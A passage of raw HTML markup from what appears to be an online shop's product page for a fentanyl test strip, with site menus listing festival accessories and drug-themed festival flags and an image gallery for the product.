			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cdf08ec" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3403"><a href="https://wimscilabs.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="https://wimscilabs.com/shipping-returns/" class="elementor-item" tabindex="-1">Shipping FAQs</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75e6c538" data-id="75e6c538" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-656595e elementor-shape-circle e-grid-align-right e-grid-align-tablet-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="656595e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-4c2a7c3" href="https://facebook.com/whatismolly" target="_blank" rel="nofollow">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="m437 0h-362c-41.351562 0-75 33.648438-75 75v362c0 41.351562 33.648438 75 75 75h151v-181h-60v-90h60v-61c0-49.628906 40.371094-90 90-90h91v90h-91v61h91l-15 90h-76v181h121c41.351562 0 75-33.648438 75-75v-362c0-41.351562-33.648438-75-75-75zm0 0"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-6fe96d5" href="https://instagram.com/wimscilabs" target="_blank" rel="nofollow">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="m437 0h-362c-41.351562 0-75 33.648438-75 75v362c0 41.351562 33.648438 75 75 75h362c41.351562 0 75-33.648438 75-75v-362c0-41.351562-33.648438-75-75-75zm-180 390c-74.441406 0-135-60.558594-135-135s60.558594-135 135-135 135 60.558594 135 135-60.558594 135-135 135zm150-240c-24.8125 0-45-20.1875-45-45s20.1875-45 45-45 45 20.1875 45 45-20.1875 45-45 45zm0 0"></path><path d="m407 90c-8.277344 0-15 6.722656-15 15s6.722656 15 15 15 15-6.722656 15-15-6.722656-15-15-15zm0 0"></path><path d="m257 150c-57.890625 0-105 47.109375-105 105s47.109375 105 105 105 105-47.109375 105-105-47.109375-105-105-105zm0 0"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fe2577c" href="https://twitter.com/whatismolly" target="_blank" rel="nofollow">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -47 512.00203 512"><path d="m191.011719 419.042969c-22.140625 0-44.929688-1.792969-67.855469-5.386719-40.378906-6.335938-81.253906-27.457031-92.820312-33.78125l-30.335938-16.585938 32.84375-10.800781c35.902344-11.804687 57.742188-19.128906 84.777344-30.597656-27.070313-13.109375-47.933594-36.691406-57.976563-67.175781l-7.640625-23.195313 6.265625.957031c-5.941406-5.988281-10.632812-12.066406-14.269531-17.59375-12.933594-19.644531-19.78125-43.648437-18.324219-64.21875l1.4375-20.246093 12.121094 4.695312c-5.113281-9.65625-8.808594-19.96875-10.980469-30.777343-5.292968-26.359376-.863281-54.363282 12.476563-78.851563l10.558593-19.382813 14.121094 16.960938c44.660156 53.648438 101.226563 85.472656 168.363282 94.789062-2.742188-18.902343-.6875-37.144531 6.113281-53.496093 7.917969-19.039063 22.003906-35.183594 40.722656-46.691407 20.789063-12.777343 46-18.96875 70.988281-17.433593 26.511719 1.628906 50.582032 11.5625 69.699219 28.746093 9.335937-2.425781 16.214844-5.015624 25.511719-8.515624 5.59375-2.105469 11.9375-4.496094 19.875-7.230469l29.25-10.078125-19.074219 54.476562c1.257813-.105468 2.554687-.195312 3.910156-.253906l31.234375-1.414062-18.460937 25.230468c-1.058594 1.445313-1.328125 1.855469-1.703125 2.421875-1.488282 2.242188-3.339844 5.03125-28.679688 38.867188-6.34375 8.472656-9.511718 19.507812-8.921875 31.078125 2.246094 43.96875-3.148437 83.75-16.042969 118.234375-12.195312 32.625-31.09375 60.617187-56.164062 83.199219-31.023438 27.9375-70.582031 47.066406-117.582031 56.847656-23.054688 4.796875-47.8125 7.203125-73.4375 7.203125zm0 0"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-b9dc69c" href="https://whatsmolly.tumblr.com/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="-91 0 512 512"><path d="m105.011719 0-.015625 31.933594c-1.046875 48.335937-40.40625 88.066406-89.996094 88.066406h-15v89.988281c6.441406 0 78.964844 0 75 0v152.011719c0 82.703125 67.296875 150 150 150h105v-120h-105c-16.539062 0-30-13.460938-30-30v-152h135v-90h-135v-120zm0 0"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-17a0a09c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17a0a09c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3a3e8154" data-id="3a3e8154" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bcf771a elementor-widget elementor-widget-image" data-id="2bcf771a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wimscilabs.com">
							<img width="1" height="1" src="https://wimscilabs.com/wp-content/uploads/2019/12/WIM-Scientific-Laboratories-Logo.svg" class="attachment-thumbnail size-thumbnail wp-image-16785" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b84c748" data-id="7b84c748" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583b286 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="583b286" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-583b286" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4769"><a href="https://wimscilabs.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product current-menu-item menu-item-14211"><a href="https://wimscilabs.com/product/fent-test-strip/" aria-current="page" class="elementor-item elementor-item-active">Fent Test Strip</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5524"><a href="#" class="elementor-item elementor-item-anchor">Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-69249"><a href="https://wimscilabs.com/product/portable-inflatable-festival-couch/" class="elementor-sub-item">Coochie Couch – Portable Inflatable Festival Lounger Couch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5526"><a href="https://wimscilabs.com/product/key-fob-stash/" class="elementor-sub-item">Festival Key FOB Stash Hidden Compartment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-46225"><a href="https://wimscilabs.com/product/festival-key-fob-scale-hidden-compartment/" class="elementor-sub-item">Festival Key Fob Scale Hidden Compartment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-69360"><a href="https://wimscilabs.com/product/festival-key-fob-bundle-kit/" class="elementor-sub-item">Festival Key FOB Bundle Kit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19298"><a href="https://wimscilabs.com/product-category/accessories/festival-flags/" class="elementor-item">Festival Flags</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19299"><a href="https://wimscilabs.com/product/bad-habits-festival-flag-rave-tapestry/" class="elementor-sub-item">Bad Habits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19300"><a href="https://wimscilabs.com/product/holy-shit-were-rolling-balls/" class="elementor-sub-item">Holy Shit We&#8217;re Rolling Balls</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19301"><a href="https://wimscilabs.com/product/lets-turn-to-dust/" class="elementor-sub-item">Let&#8217;s Turn To Dust</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19302"><a href="https://wimscilabs.com/product/mona-lisa-flame-aesthetic/" class="elementor-sub-item">Mona Lisa Flame Aesthetic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19303"><a href="https://wimscilabs.com/product/my-drugs-festival-flag/" class="elementor-sub-item">My Drugs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19304"><a href="https://wimscilabs.com/product/psychedelic-fractal-festival-flag/" class="elementor-sub-item">Psychedelic Fractal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19305"><a href="https://wimscilabs.com/product/psychedelic-illusion-festival-flag/" class="elementor-sub-item">Psychedelic Illusion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19306"><a href="https://wimscilabs.com/product/psychedelic-nature-festival-flag/" class="elementor-sub-item">Psychedelic Nature</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19307"><a href="https://wimscilabs.com/product/vaporwave-festival-flag/" class="elementor-sub-item">Vaporwave</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19308"><a href="https://wimscilabs.com/product/vaporwave-tanning-festival-flag/" class="elementor-sub-item">Vaporwave Tanning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19309"><a href="https://wimscilabs.com/product/vaporwave-where-are-you-festival-flag/" class="elementor-sub-item">Vaporwave Where are you?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19310"><a href="https://wimscilabs.com/product/you-can-trust-strangers-now-festival-flag/" class="elementor-sub-item">You Can Trust Strangers Now</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771"><a href="https://wimscilabs.com/downloads/" class="elementor-item">Downloads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4770"><a href="https://wimscilabs.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-583b286" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4769"><a href="https://wimscilabs.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product current-menu-item menu-item-14211"><a href="https://wimscilabs.com/product/fent-test-strip/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Fent Test Strip</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5524"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-69249"><a href="https://wimscilabs.com/product/portable-inflatable-festival-couch/" class="elementor-sub-item" tabindex="-1">Coochie Couch – Portable Inflatable Festival Lounger Couch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5526"><a href="https://wimscilabs.com/product/key-fob-stash/" class="elementor-sub-item" tabindex="-1">Festival Key FOB Stash Hidden Compartment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-46225"><a href="https://wimscilabs.com/product/festival-key-fob-scale-hidden-compartment/" class="elementor-sub-item" tabindex="-1">Festival Key Fob Scale Hidden Compartment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-69360"><a href="https://wimscilabs.com/product/festival-key-fob-bundle-kit/" class="elementor-sub-item" tabindex="-1">Festival Key FOB Bundle Kit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19298"><a href="https://wimscilabs.com/product-category/accessories/festival-flags/" class="elementor-item" tabindex="-1">Festival Flags</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19299"><a href="https://wimscilabs.com/product/bad-habits-festival-flag-rave-tapestry/" class="elementor-sub-item" tabindex="-1">Bad Habits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19300"><a href="https://wimscilabs.com/product/holy-shit-were-rolling-balls/" class="elementor-sub-item" tabindex="-1">Holy Shit We&#8217;re Rolling Balls</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19301"><a href="https://wimscilabs.com/product/lets-turn-to-dust/" class="elementor-sub-item" tabindex="-1">Let&#8217;s Turn To Dust</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19302"><a href="https://wimscilabs.com/product/mona-lisa-flame-aesthetic/" class="elementor-sub-item" tabindex="-1">Mona Lisa Flame Aesthetic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19303"><a href="https://wimscilabs.com/product/my-drugs-festival-flag/" class="elementor-sub-item" tabindex="-1">My Drugs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19304"><a href="https://wimscilabs.com/product/psychedelic-fractal-festival-flag/" class="elementor-sub-item" tabindex="-1">Psychedelic Fractal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19305"><a href="https://wimscilabs.com/product/psychedelic-illusion-festival-flag/" class="elementor-sub-item" tabindex="-1">Psychedelic Illusion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19306"><a href="https://wimscilabs.com/product/psychedelic-nature-festival-flag/" class="elementor-sub-item" tabindex="-1">Psychedelic Nature</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19307"><a href="https://wimscilabs.com/product/vaporwave-festival-flag/" class="elementor-sub-item" tabindex="-1">Vaporwave</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19308"><a href="https://wimscilabs.com/product/vaporwave-tanning-festival-flag/" class="elementor-sub-item" tabindex="-1">Vaporwave Tanning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19309"><a href="https://wimscilabs.com/product/vaporwave-where-are-you-festival-flag/" class="elementor-sub-item" tabindex="-1">Vaporwave Where are you?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19310"><a href="https://wimscilabs.com/product/you-can-trust-strangers-now-festival-flag/" class="elementor-sub-item" tabindex="-1">You Can Trust Strangers Now</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771"><a href="https://wimscilabs.com/downloads/" class="elementor-item" tabindex="-1">Downloads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4770"><a href="https://wimscilabs.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fa3b00c" data-id="fa3b00c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c64a56c elementor-view-default elementor-widget elementor-widget-icon" data-id="c64a56c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/cart">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" width="510px" height="510px" viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve"><g>	<g id="shopping-cart">		<path d="M153,408c-28.05,0-51,22.95-51,51s22.95,51,51,51s51-22.95,51-51S181.05,408,153,408z M0,0v51h51l91.8,193.8L107.1,306    c-2.55,7.65-5.1,17.85-5.1,25.5c0,28.05,22.95,51,51,51h306v-51H163.2c-2.55,0-5.1-2.55-5.1-5.1v-2.551l22.95-43.35h188.7    c20.4,0,35.7-10.2,43.35-25.5L504.9,89.25c5.1-5.1,5.1-7.65,5.1-12.75c0-15.3-10.2-25.5-25.5-25.5H107.1L84.15,0H0z M408,408    c-28.05,0-51,22.95-51,51s22.95,51,51,51s51-22.95,51-51S436.05,408,408,408z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div  class="woocommerce-notices-wrapper"></div>		<div  data-elementor-type="product" data-elementor-id="16865" class="elementor elementor-16865 elementor-location-single post-14172 product type-product status-publish has-post-thumbnail product_cat-auxillary-testing product_shipping_class-standard first instock sale shipping-taxable purchasable product-type-variable has-default-attributes product" data-elementor-post-type="elementor_library">
					<section  class="elementor-section elementor-top-section elementor-element elementor-element-05ac89d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05ac89d" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4172c6d" data-id="4172c6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffb9153 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="ffb9153" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://wimscilabs.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://wimscilabs.com/product/">Shop</a>&nbsp;&#47;&nbsp;<a href="https://wimscilabs.com/product-category/auxillary-testing/">Auxillary Testing</a>&nbsp;&#47;&nbsp;Fent Test Strip</nav>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-17387b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17387b9" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-13434df" data-id="13434df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6356d0 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b6356d0" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://wimscilabs.com/wp-content/uploads/2019/11/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Fent Strip B1 Holographic Bag Mockup" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mjk5ODQsInVybCI6Imh0dHBzOlwvXC93aW1zY2lsYWJzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAxOVwvMTFcL0ZlbnQtU3RyaXAtQjEtSG9sb2dyYXBoaWMtQmFnLU1vY2t1cC1zY2FsZWQtZTE2MzA5NTEwNDUzODMuanBnIn0%3D">
							<img fetchpriority="high" width="580" height="899" src="https://wimscilabs.com/wp-content/uploads/2019/11/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-768x1191.jpg" class="attachment-medium_large size-medium_large wp-image-29984" alt="" srcset="https://wimscilabs.com/wp-content/uploads/2019/11/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-768x1191.jpg 768w, https://wimscilabs.com/wp-content/uploads/2019/11/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-193x300.jpg 193w, https://wimscilabs.com/wp-content/uploads/2019/11/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-660x1024.jpg 660w, https://wimscilabs.com/wp-content/uploads/2019/11/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-990x1536.jpg 990w, https://wimscilabs.com/wp-content/uploads/2019/11/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-1320x2048.jpg 1320w, https://wimscilabs.com/wp-content/uploads/2019/11/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-1200x1861.jpg 1200w, https://wimscilabs.com/wp-content/uploads/2019/11/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-600x931.jpg 600w, https://wimscilabs.com/wp-content/uploads/2019/11/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383.jpg 1510w" sizes="(max-width: 580px) 100vw, 580px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f9627b5 gallery-spacing-custom elementor-hidden-phone elementor-widget elementor-widget-image-gallery" data-id="f9627b5" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-14172 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f9627b5" data-elementor-lightbox-title="Fentanyl Test Strip Back - WIM" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTQxNjgsInVybCI6Imh0dHBzOlwvXC93aW1zY2lsYWJzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAxOVwvMTFcL0ZlbnRhbnlsLVRlc3QtU3RyaXAtQmFjay1XSU0tc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6ImY5NjI3YjUifQ%3D%3D" href='https://wimscilabs.com/wp-content/uploads/2019/11/Fentanyl-Test-Strip-Back-WIM-scaled.jpg'><img width="150" height="150" src="https://wimscilabs.com/wp-content/uploads/2019/11/Fentanyl-Test-Strip-Back-WIM-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Fentanyl Test Strip" decoding="async" srcset="https://wimscilabs.com/wp-content/uploads/2019/11/Fentanyl-Test-Strip-Back-WIM-150x150.jpg 150w, https://wimscilabs.com/wp-content/uploads/2019/11/Fentanyl-Test-Strip-Back-WIM-scaled-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f9627b5" data-elementor-lightbox-title="accessories" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM4OCwidXJsIjoiaHR0cHM6XC9cL3dpbXNjaWxhYnMuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE2XC8wOFwvYWNjZXNzb3JpZXMuanBnIiwic2xpZGVzaG93IjoiZjk2MjdiNSJ9" href='https://wimscilabs.com/wp-content/uploads/2016/08/accessories.jpg'><img loading="lazy" width="150" height="150" src="https://wimscilabs.com/wp-content/uploads/2016/08/accessories-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://wimscilabs.com/wp-content/uploads/2016/08/accessories-150x150.jpg 150w, https://wimscilabs.com/wp-content/uploads/2016/08/accessories-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f9627b5" data-elementor-lightbox-title="WIM Test Tube" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDAzOCwidXJsIjoiaHR0cHM6XC9cL3dpbXNjaWxhYnMuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE0XC8wOVwvV0lNLVRlc3QtVHViZS5qcGciLCJzbGlkZXNob3ciOiJmOTYyN2I1In0%3D" href='https://wimscilabs.com/wp-content/uploads/2014/09/WIM-Test-Tube.jpg'><img loading="lazy" width="150" height="150" src="https://wimscilabs.com/wp-content/uploads/2014/09/WIM-Test-Tube-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="WIM Test Tube" decoding="async" srcset="https://wimscilabs.com/wp-content/uploads/2014/09/WIM-Test-Tube-150x150.jpg 150w, https://wimscilabs.com/wp-content/uploads/2014/09/WIM-Test-Tube-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf4cb58 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-gallery" data-id="bf4cb58" data-element_type="widget" data-settings="{&quot;columns_mobile&quot;:3,&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://wimscilabs.com/wp-content/uploads/2019/11/Fentanyl-Test-Strip-Back-WIM-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="bf4cb58" data-elementor-lightbox-title="Fentanyl Test Strip Back - WIM" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTQxNjgsInVybCI6Imh0dHBzOlwvXC93aW1zY2lsYWJzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAxOVwvMTFcL0ZlbnRhbnlsLVRlc3QtU3RyaXAtQmFjay1XSU0tc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6ImJmNGNiNTgifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://wimscilabs.com/wp-content/uploads/2019/11/Fentanyl-Test-Strip-Back-WIM-150x150.jpg" data-width="150" data-height="150" aria-label="Fentanyl Test Strip" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://wimscilabs.com/wp-content/uploads/2016/08/accessories.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="bf4cb58" data-elementor-lightbox-title="accessories" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM4OCwidXJsIjoiaHR0cHM6XC9cL3dpbXNjaWxhYnMuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE2XC8wOFwvYWNjZXNzb3JpZXMuanBnIiwic2xpZGVzaG93IjoiYmY0Y2I1OCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://wimscilabs.com/wp-content/uploads/2016/08/accessories-150x150.jpg" data-width="150" data-height="150" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://wimscilabs.com/wp-content/uploads/2014/09/WIM-Test-Tube.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="bf4cb58" data-elementor-lightbox-title="WIM Test Tube" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDAzOCwidXJsIjoiaHR0cHM6XC9cL3dpbXNjaWxhYnMuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE0XC8wOVwvV0lNLVRlc3QtVHViZS5qcGciLCJzbGlkZXNob3ciOiJiZjRjYjU4In0%3D">
